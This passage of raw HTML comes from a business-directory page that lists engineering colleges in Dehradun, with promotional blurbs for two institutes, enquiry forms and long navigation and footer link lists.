                                                                            <option value="Tadepalligudem">Tadepalligudem</option>
                                                                            <option value="Tadpatri">Tadpatri</option>
                                                                            <option value="Takhatgarh">Takhatgarh</option>
                                                                            <option value="Taki">Taki</option>
                                                                            <option value="Talaja">Talaja</option>
                                                                            <option value="Talcher">Talcher</option>
                                                                            <option value="Talegaon Dabhade">Talegaon Dabhade</option>
                                                                            <option value="Talikota">Talikota</option>
                                                                            <option value="Taliparamba">Taliparamba</option>
                                                                            <option value="Talode">Talode</option>
                                                                            <option value="Talwara">Talwara</option>
                                                                            <option value="Tamluk">Tamluk</option>
                                                                            <option value="Tanda">Tanda</option>
                                                                            <option value="Tandur">Tandur</option>
                                                                            <option value="Tanuku">Tanuku</option>
                                                                            <option value="Tarakeswar">Tarakeswar</option>
                                                                            <option value="Tarana">Tarana</option>
                                                                            <option value="Taranagar">Taranagar</option>
                                                                            <option value="Taraori">Taraori</option>
                                                                            <option value="Tarbha">Tarbha</option>
                                                                            <option value="Tarikere">Tarikere</option>
                                                                            <option value="Tarn Taran">Tarn Taran</option>
                                                                            <option value="Tasgaon">Tasgaon</option>
                                                                            <option value="Tehri">Tehri</option>
                                                                            <option value="Tekkalakote">Tekkalakote</option>
                                                                            <option value="Tenali">Tenali</option>
                                                                            <option value="Tenkasi">Tenkasi</option>
                                                                            <option value="Tenu dam-cum-Kathhara">Tenu dam-cum-Kathhara</option>
                                                                            <option value="Terdal">Terdal</option>
                                                                            <option value="Tezpur">Tezpur</option>
                                                                            <option value="Thakurdwara">Thakurdwara</option>
                                                                            <option value="Thammampatti">Thammampatti</option>
                                                                            <option value="Thana Bhawan">Thana Bhawan</option>
                                                                            <option value="Thane">Thane</option>
                                                                            <option value="Thanesar">Thanesar</option>
                                                                            <option value="Thangadh">Thangadh</option>
                                                                            <option value="Thanjavur">Thanjavur</option>
                                                                            <option value="Tharad">Tharad</option>
                                                                            <option value="Tharamangalam">Tharamangalam</option>
                                                                            <option value="Tharangambadi">Tharangambadi</option>
                                                                            <option value="Theni Allinagaram">Theni Allinagaram</option>
                                                                            <option value="Thirumangalam">Thirumangalam</option>
                                                                            <option value="Thirupuvanam">Thirupuvanam</option>
                                                                            <option value="Thiruthuraipoondi">Thiruthuraipoondi</option>
                                                                            <option value="Thiruvalla">Thiruvalla</option>
                                                                            <option value="Thiruvallur">Thiruvallur</option>
                                                                            <option value="Thiruvananthapuram">Thiruvananthapuram</option>
                                                                            <option value="Thiruvarur">Thiruvarur</option>
                                                                            <option value="Thodupuzha">Thodupuzha</option>
                                                                            <option value="Thoubal">Thoubal</option>
                                                                            <option value="Thrissur">Thrissur</option>
                                                                            <option value="Thuraiyur">Thuraiyur</option>
                                                                            <option value="Tikamgarh">Tikamgarh</option>
                                                                            <option value="Tilda Newra">Tilda Newra</option>
                                                                            <option value="Tilhar">Tilhar</option>
                                                                            <option value="Tindivanam">Tindivanam</option>
                                                                            <option value="Tinsukia">Tinsukia</option>
                                                                            <option value="Tiptur">Tiptur</option>
                                                                            <option value="Tirora">Tirora</option>
                                                                            <option value="Tiruchendur">Tiruchendur</option>
                                                                            <option value="Tiruchengode">Tiruchengode</option>
                                                                            <option value="Tiruchirappalli">Tiruchirappalli</option>
                                                                            <option value="Tirukalukundram">Tirukalukundram</option>
                                                                            <option value="Tirukkoyilur">Tirukkoyilur</option>
                                                                            <option value="Tirunelveli">Tirunelveli</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupathur">Tirupathur</option>
                                                                            <option value="Tirupati">Tirupati</option>
                                                                            <option value="Tiruppur">Tiruppur</option>
                                                                            <option value="Tirur">Tirur</option>
                                                                            <option value="Tiruttani">Tiruttani</option>
                                                                            <option value="Tiruvannamalai">Tiruvannamalai</option>
                                                                            <option value="Tiruvethipuram">Tiruvethipuram</option>
                                                                            <option value="Tiruvuru">Tiruvuru</option>
                                                                            <option value="Tirwaganj">Tirwaganj</option>
                                                                            <option value="Titlagarh">Titlagarh</option>
                                                                            <option value="Tittakudi">Tittakudi</option>
                                                                            <option value="Todabhim">Todabhim</option>
                                                                            <option value="Todaraisingh">Todaraisingh</option>
                                                                            <option value="Tohana">Tohana</option>
                                                                            <option value="Tonk">Tonk</option>
                                                                            <option value="Tuensang">Tuensang</option>
                                                                            <option value="Tuljapur">Tuljapur</option>
                                                                            <option value="Tulsipur">Tulsipur</option>
                                                                            <option value="Tumkur">Tumkur</option>
                                                                            <option value="Tumsar">Tumsar</option>
                                                                            <option value="Tundla">Tundla</option>
                                                                            <option value="Tuni">Tuni</option>
                                                                            <option value="Tura">Tura</option>
                                                                            <option value="Uchgaon">Uchgaon</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipur">Udaipur</option>
                                                                            <option value="Udaipurwati">Udaipurwati</option>
                                                                            <option value="Udgir">Udgir</option>
                                                                            <option value="Udhagamandalam">Udhagamandalam</option>
                                                                            <option value="Udhampur">Udhampur</option>
                                                                            <option value="Udumalaipettai">Udumalaipettai</option>
                                                                            <option value="Udupi">Udupi</option>
                                                                            <option value="Ujhani">Ujhani</option>
                                                                            <option value="Ujjain">Ujjain</option>
                                                                            <option value="Umarga">Umarga</option>
                                                                            <option value="Umaria">Umaria</option>
                                                                            <option value="Umarkhed">Umarkhed</option>
                                                                            <option value="Umbergaon">Umbergaon</option>
                                                                            <option value="Umred">Umred</option>
                                                                            <option value="Umreth">Umreth</option>
                                                                            <option value="Una">Una</option>
                                                                            <option value="Unjha">Unjha</option>
                                                                            <option value="Unnamalaikadai">Unnamalaikadai</option>
                                                                            <option value="Unnao">Unnao</option>
                                                                            <option value="Upleta">Upleta</option>
                                                                            <option value="Uran">Uran</option>
                                                                            <option value="Uran Islampur">Uran Islampur</option>
                                                                            <option value="Uravakonda">Uravakonda</option>
                                                                            <option value="Urmar Tanda">Urmar Tanda</option>
                                                                            <option value="Usilampatti">Usilampatti</option>
                                                                            <option value="Uthamapalayam">Uthamapalayam</option>
                                                                            <option value="Uthiramerur">Uthiramerur</option>
                                                                            <option value="Utraula">Utraula</option>
                                                                            <option value="Vadakkuvalliyur">Vadakkuvalliyur</option>
                                                                            <option value="Vadalur">Vadalur</option>
                                                                            <option value="Vadgaon Kasba">Vadgaon Kasba</option>
                                                                            <option value="Vadipatti">Vadipatti</option>
                                                                            <option value="Vadnagar">Vadnagar</option>
                                                                            <option value="Vadodara">Vadodara</option>
                                                                            <option value="Vaijapur">Vaijapur</option>
                                                                            <option value="Vaikom">Vaikom</option>
                                                                            <option value="Valparai">Valparai</option>
                                                                            <option value="Valsad">Valsad</option>
                                                                            <option value="Vandavasi">Vandavasi</option>
                                                                            <option value="Vaniyambadi">Vaniyambadi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Vapi">Vapi</option>
                                                                            <option value="Varanasi">Varanasi</option>
                                                                            <option value="Varkala">Varkala</option>
                                                                            <option value="Vasai-Virar">Vasai-Virar</option>
                                                                            <option value="Vatakara">Vatakara</option>
                                                                            <option value="Vedaranyam">Vedaranyam</option>
                                                                            <option value="Vellakoil">Vellakoil</option>
                                                                            <option value="Vellore">Vellore</option>
                                                                            <option value="Venkatagiri">Venkatagiri</option>
                                                                            <option value="Veraval">Veraval</option>
                                                                            <option value="Vidisha">Vidisha</option>
                                                                            <option value="Vijainagar, Ajmer">Vijainagar, Ajmer</option>
                                                                            <option value="Vijapur">Vijapur</option>
                                                                            <option value="Vijayapura">Vijayapura</option>
                                                                            <option value="Vijayawada">Vijayawada</option>
                                                                            <option value="Vijaypur">Vijaypur</option>
                                                                            <option value="Vikarabad">Vikarabad</option>
                                                                            <option value="Vikramasingapuram">Vikramasingapuram</option>
                                                                            <option value="Viluppuram">Viluppuram</option>
                                                                            <option value="Vinukonda">Vinukonda</option>
                                                                            <option value="Viramgam">Viramgam</option>
                                                                            <option value="Virudhachalam">Virudhachalam</option>
                                                                            <option value="Virudhunagar">Virudhunagar</option>
                                                                            <option value="Visakhapatnam">Visakhapatnam</option>
                                                                            <option value="Visnagar">Visnagar</option>
                                                                            <option value="Viswanatham">Viswanatham</option>
                                                                            <option value="Vita">Vita</option>
                                                                            <option value="Vizianagaram">Vizianagaram</option>
                                                                            <option value="Vrindavan">Vrindavan</option>
                                                                            <option value="Vyara">Vyara</option>
                                                                            <option value="Wadgaon Road">Wadgaon Road</option>
                                                                            <option value="Wadhwan">Wadhwan</option>
                                                                            <option value="Wadi">Wadi</option>
                                                                            <option value="Wai">Wai</option>
                                                                            <option value="Wanaparthy">Wanaparthy</option>
                                                                            <option value="Wani">Wani</option>
                                                                            <option value="Wankaner">Wankaner</option>
                                                                            <option value="Wara Seoni">Wara Seoni</option>
                                                                            <option value="Warangal">Warangal</option>
                                                                            <option value="Wardha">Wardha</option>
                                                                            <option value="Warhapur">Warhapur</option>
                                                                            <option value="Warisaliganj">Warisaliganj</option>
                                                                            <option value="Warora">Warora</option>
                                                                            <option value="Warud">Warud</option>
                                                                            <option value="Washim">Washim</option>
                                                                            <option value="Wokha">Wokha</option>
                                                                            <option value="Yadgir">Yadgir</option>
                                                                            <option value="Yamunanagar">Yamunanagar</option>
                                                                            <option value="Yanam">Yanam</option>
                                                                            <option value="Yavatmal">Yavatmal</option>
                                                                            <option value="Yawal">Yawal</option>
                                                                            <option value="Yellandu">Yellandu</option>
                                                                            <option value="Yemmiganur">Yemmiganur</option>
                                                                            <option value="Yerraguntla">Yerraguntla</option>
                                                                            <option value="Yevla">Yevla</option>
                                                                            <option value="Zaidpur">Zaidpur</option>
                                                                            <option value="Zamania">Zamania</option>
                                                                            <option value="Zira">Zira</option>
                                                                            <option value="Zirakpur">Zirakpur</option>
                                                                            <option value="Zunheboto">Zunheboto</option>
                                                                    </select>
                            </div>
                        </div>
                        
                        <div class="cat-left-placeholded">&nbsp;</div>
                        
                        
                    </div>
                </div>
                <div class="col-md-7 cs-listing-col">

                    <div class="breadcrumb-row breadcrumb-listing text-ellipsis">
                        <ul class="breadcrumb">
                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com"><span itemprop="title">Home</span></a></li>
                            
                                                            <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/colleges"><span itemprop="title">Colleges</span></a></li>
                                <li itemtype="#" itemscope="" class="first-child"><a itemprop="url" href="https://digitalmarketingdeal.com/colleges/dehradun"><span itemprop="title">Dehradun</span></a></li>
                                <li itemtype="#" itemscope="" class="last-child"><span itemprop="title">Engineering</span></li>
                             
                        </ul>
                    </div>

                    <div class="cs-h1">Engineering Colleges in Dehradun</div>
                    <div class="f2">
                        <div class="vfilter"> <i class="material-icons ic1" title="Grid view">apps</i> <i class="material-icons ic2 act" title="List view">format_list_bulleted</i> <i class="material-icons ic3" title="Box view">layers</i> </div>
                    </div>

                    
                    <div class="all-list-sh all-listing-total" style="float:none;">
                                                <ul>
                           
                            <li>
                                <div class="listing-box">
                                    <div class="item-logo">
                                        <a href="https://digitalmarketingdeal.com/listing/jbit-engineering-college/31158">
                                            <div>
                                                <img src="https://digitalmarketingdeal.com/uploads/listing/360/e4ea0542c322aa52f58e93f27a80537d.png" alt="JBIT Engineering College">
                                            </div>
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4> <a href="https://digitalmarketingdeal.com/listing/jbit-engineering-college/31158">JBIT Engineering College</a></h4>
                                        <p class="desc">JBIT Engineering college in Uttrakhand is the best engineering college that
offers diploma, management and pharmacy courses after 12th.
JB Institute of Technology, Dehradun was established in 2009. JBIT has turned out to be one of the premier private engineering colleges of Dehradun, Uttarakhand. The 25-acre campus of JBIT, located at foothills of Himalaya is home to a large number of students coming from different s</p>
                                        <div class="clfix">
                                            <div class="links"> 
                                                <a href="javascript:;" data-id="31158" data-user-id="7670" class="get_quote">Get quote</a> 
                                                <a href="https://digitalmarketingdeal.com/listing/jbit-engineering-college/31158" class="view_more">View more</a> 
                                            </div>
                                        </div>

                                    </div>

                                    <span class="enq-sav" data-toggle="tooltip" title="Click to like this listing"> <i class="material-icons Animatedheartfunc205 " data-for="0" data-section="1" data-num="43" data-item="" data-id="205">star</i></span> 
                                </div>
                            </li>

                            
                        
                            <li>
                                <div class="listing-box">
                                    <div class="item-logo">
                                        <a href="https://digitalmarketingdeal.com/listing/tulas-institute/52197">
                                            <div>
                                                <img src="https://digitalmarketingdeal.com/uploads/listing/360/a5950926e9518ed5d2800693682044b0.png" alt="Tula's Institute">
                                            </div>
                                        </a>
                                    </div>
                                    <div class="item-content">
                                        <h4> <a href="https://digitalmarketingdeal.com/listing/tulas-institute/52197">Tula's Institute</a></h4>
                                        <p class="desc">Looking for the best engineering and degree college in Dehradun? Look no further than Tula's Institute. We offering the best engineering courses in across the India.</p>
                                        <div class="clfix">
                                            <div class="links"> 
                                                <a href="javascript:;" data-id="52197" data-user-id="21452" class="get_quote">Get quote</a> 
                                                <a href="https://digitalmarketingdeal.com/listing/tulas-institute/52197" class="view_more">View more</a> 
                                            </div>
                                        </div>

                                    </div>

                                    <span class="enq-sav" data-toggle="tooltip" title="Click to like this listing"> <i class="material-icons Animatedheartfunc205 " data-for="0" data-section="1" data-num="43" data-item="" data-id="205">star</i></span> 
                                </div>
                            </li>

                            
                                                </ul>
                                            </div>
                    
                                            <div class="rating-star fs-13 color-666 margin-0" style="font-size: 13px !important;">
                        Rate the information on this page • Average Rating
                        
                                                        <i class="material-icons" data-for="0" style="font-size:13px;">star</i>
                                                                                    <i class="material-icons" data-for="0" style="font-size:13px;">star</i>
                                                                                    <i class="material-icons" data-for="0" style="font-size:13px;">star</i>
                                                                                    <i class="material-icons" data-for="0" style="font-size:13px;">star</i>
                            
                                                        <i class="material-icons" data-for="0" style="font-size:13px;">star</i>
                            
                        
                        5.0                        <span class="dynamic_feedback_rating">(3 Reviews)</span>
                        </div>
                


                </div>
                <div class="col-md-2 cs-sidebar-col">

                        
                    <!-- <div>
                        <img src="https://digitalmarketingdeal.com/uploads/demo/banner-Ads-160x600.png" style="max-width: 220px;">
                    </div> -->
                </div>
            </div>
        </div>
    </div>
</section>

<div  class="cat-left-nav">
    <ul>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/architecture">Architecture colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/arts">Arts colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/ba">BA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bba">BBA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bca">BCA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bds">BDS colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bfa">BFA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bpt">BPT colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/bsc">BSC colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/commerce">Commerce colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/dental">Dental colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/engineering">Engineering colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/fashion-designing">Fashion Designing colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/government">Government colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/hotel-management">Hotel Management colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/interior-designing">Interior Designing colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/law">Law colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/mass-communication">Mass Communication colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/mba">MBA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/mbbs">MBBS colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/mca">MCA colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/medical">Medical colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/pgdm">PGDM colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/private">Private colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/private-medical">Private Medical colleges in dehradun</a>
        </li>
                <li>
            <a href="https://digitalmarketingdeal.com/colleges/dehradun/psychology">Psychology colleges in dehradun</a>
        </li>
            </ul>
</div>


<!--  Get Quote Pop up box starts  -->
<section style="display: none;">
    <div class="pop-ups pop-quo">
        <!-- The Modal -->
        <div class="modal fade" id="quote205">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="log-bor">&nbsp;</div>
                    <span class="udb-inst">Send enquiry</span>
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                    <!-- Modal Header -->
                    <div class="quote-pop">
                        <h4>Get quote</h4>
                        <div id="enq_success" class="log" style="display: none;">
                            <p>Your Enquiry Is Submitted Successfully!!!</p>
                        </div>
                        <div id="enq_fail" class="log" style="display: none;">
                            <p>Something Went Wrong!!!</p>
                        </div>
                        <div id="enq_same" class="log" style="display: none;">
                            <p>You cannot make enquiry on your own listing</p>
                        </div>
                        <form method="post" name="all_enquiry_form" id="all_enquiry_form">
                            <input type="hidden" class="form-control" name="listing_id" value="205" placeholder="" required>
                            <input type="hidden" class="form-control" name="listing_user_id" value="43" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_sender_id" value="" placeholder="" required>
                            <input type="hidden" class="form-control" name="enquiry_source" value="Website" placeholder="" required>
                            <div class="form-group">
                                <input type="text" readonly name="enquiry_name" value="" required="required" class="form-control" placeholder="Enter name*">
                            </div>
                            <div class="form-group">
                                <input type="email" class="form-control" placeholder="Enter email*" readonly="readonly" value="" name="enquiry_email" pattern="^[\w]{1,}[\w.+-]{0,}@[\w-]{2,}([.][a-zA-Z]{2,}|[.][\w-]{2,}[.][a-zA-Z]{2,})$" title="Invalid email address" required>
                            </div>
                            <div class="form-group">
                                <input type="text" class="form-control" readonly="readonly" value="" name="enquiry_mobile" placeholder="Enter mobile number *" pattern="[7-9]{1}[0-9]{9}" title="Phone number starting with 7-9 and remaing 9 digit with 0-9" required>
                            </div>
                            <div class="form-group">
                                <textarea class="form-control" rows="3" name="enquiry_message" placeholder="Enter your query or message"></textarea>
                            </div>
                            <input type="hidden" id="source">
                            <button type="submit" id="all_enquiry_submit" name="enquiry_submit" class="btn btn-primary">Submit
                            </button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!--  Get Quote Pop up box ends  -->

<div id="listingModalOverlay" class="listingModalOverlay"></div>
<div id="listingModalForm" class="listingModalForm">
    <div class="modal-title">
        <h3>Contact and get details</h3>
        <a href="javascript:;" class="close-listing-modal">x</a>
    </div>
    <div class="modal-form">
        <form method="post" id="listingModalForm">
            <input type="hidden" id="listingId" value="0">
            <input type="hidden" id="listingUserId" value="0">
            <div class="form-group">
                <input type="text" id="listingEnqName" value="" class="form-control validate" placeholder="Enter name*" data-msg="Please eneter your name" data-validate=""> 
            </div>
            <div class="form-group">
                <input type="email" class="form-control validate" placeholder="Enter email*" id="listingEnqEmail" value="" name="enquiry_email" title="Invalid email address" data-validate="email" data-msg=""> 
            </div>
            <div class="form-group">
                <input type="text" class="form-control validate" value="" name="enquiry_mobile" placeholder="Enter mobile number *" id="listingEnqMobile" data-validate="mobile" data-msg=""> 
            </div>
            <div class="form-group">
                <textarea class="form-control validate" rows="3" id="listingEnqMsg" placeholder="Enter your query or message" data-validate="" data-msg="Please enter your message"></textarea>
            </div>
            <input type="hidden" id="source" value="">
            <div style="text-align: center;">
                <button type="submit" class="btn btn-primary"> Submit</button> 
            </div>
            <div class="form-msg"></div>
        </form>
    </div>
</div>


<!-- END -->

<!-- START -->
<section>
    <div class="full-bot-book">
        <div class="container">
            <div class="row">
                <div class="bot-book">
                    <div class="col-md-2 bb-img">
                        <img src="/assets/images/idea.png" alt="">
                    </div>
                    <div class="col-md-7 bb-text">
                        <h4>#1 Free Business Listings in India</h4>
                        <p>Get Leads, Enquiry & make your Brand Visible.</p>
                    </div>
                    <div class="col-md-3 bb-link">
                        <a href="https://digitalmarketingdeal.com/login">Add my business</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- END -->

<section class="lg-arb wed-hom-footer">
    <div class="container">
        <div class="row foot-supp">
            <h2><span>Free support:</span> +91-7015614933 &nbsp;&nbsp;|&nbsp;&nbsp; <span>Email:</span> contact@digitalmarketingdeal.com</h2>
        </div>
        <div class="row wed-foot-link">
                        <div class="col-md-4">
                <h4>Top Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-delhi/">Best Astrologer in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-mumbai/">Best Astrologer in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-hyderabad/">Best Astrologer in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-bangalore/">Best Astrologer in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-chennai/">Best Astrologer in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/advocate/gurgaon">Best Astrologer in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-jaipur/">Astrologer in jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-indore/">Astrologer in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-noida/">Astrologer in Noida</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/astrologer-in-india/">Best Astrologer in india</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-delhi/">Vashikaran Specialist in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-mumbai/">Vashikaran Specialist in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-pune/">Vashikaran specialist in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-bangalore/">Vashikaran specialist in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-hyderabad/">Vashikaran specialist in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-kolkata/">Vashikaran specialist in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/vashikaran-specialist-in-chandigarh/">Vashikaran specialist in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/swimming-pools/gurgaon">Swimming Pools in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/malls/gurgaon">Malls in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blood-banks/gurgaon">Blood Banks in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/ashram/gurgaon">Ashram in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/printing-press/gurgaon">Printing Press in Gurgaon</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>Trending Category</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-delhi/">Packers and Movers in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-gurgaon/">Packers and Movers in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-faridabad/">Packers and Movers in Faridabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-pune/">Packers and Movers in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-dehradun/">Packers and Movers in Dehradun</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-bangalore/">Packers and Movers In Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-mumbai/">Packers and Movers in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-hyderabad/">Packers and Movers In Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chennai/">Packers and Movers In Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-kolkata/">Packers and Movers in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-ahmedabad/">Packers and Movers in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-indore/">Packers and Movers in Indore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-jaipur/">Packers and Movers in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/packers-and-movers-in-chandigarh/">Packers and Movers in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-delhi/">Digital Marketing Companies in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-mumbai/">Digital Marketing Companies in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-hyderabad/">Digital Marketing Companies in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/top-10-digital-marketing-companies-in-chennai/">Digital Marketing Companies in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/list-of-top-10-digital-marketing-companies-in-bangalore/">Digital Marketing Companies in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/delhi">Events in Delhi</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/gurgaon">Events in Gurgaon</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/mumbai">Events in Mumbai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/hyderabad">Events in Hyderabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/bangalore">Events in Bangalore</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chennai">Events in Chennai</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/kolkata">Events in Kolkata</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/pune">Events in Pune</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/jaipur">Events in Jaipur</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/lucknow">Events in Lucknow</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/chandigarh">Events in Chandigarh</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/ahmedabad">Events in Ahmedabad</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/events/goa">Events in Goa</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/finance/paypal-fee-calculator">Paypal Fee Calculator</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/social-media-marketing/free-followers-on-instagram">Free Followers on Instagram</a></li>
                                    </ul>
            </div>
                        <div class="col-md-4">
                <h4>HELP & SUPPORT</h4>
                <ul>
                                            <li><a href="https://digitalmarketingdeal.com/about-us">About Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/contact-us">Contact Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/privacy-policy">Privacy Policy</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/terms-of-service">Terms of service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/faq">FAQ</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/submit-resume">Careers With Us</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/profiles">Profiles</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/team">Team</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/service">Service</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/sitemap">Sitemap</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/classifieds">Post Free Classified Ads</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/blog/">Digital Marketing Blog India</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/image-resize-tool">Image Resize Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/image/image-resizer">Reduce Image size Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools">Tools Names</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/seo">SEO Tools</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/logo/logo-maker-online">Free Logo Maker Online</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/movie/online-movie-maker">Online Movie Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/resume/online-resume-maker">Online Resume Maker</a></li>
                                            <li><a href="https://digitalmarketingdeal.com/tools/invitation/invitation-maker-online">Invitation Maker Online</a></li>
